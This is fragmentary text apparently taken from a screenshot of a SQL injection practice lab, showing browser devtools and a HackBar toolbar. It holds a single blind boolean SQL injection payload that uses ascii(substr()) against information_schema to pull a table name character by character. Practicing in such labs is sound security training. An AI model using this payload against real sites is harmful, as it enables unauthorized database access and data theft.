 Welcome Dhakkan
You are in...........
rces Network Performance Memory Application Security Lighthouse HackBar
TE TEST SQLI XSS LFI SSTI ENCODING HASHING
后存在则为真
1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1 ))--+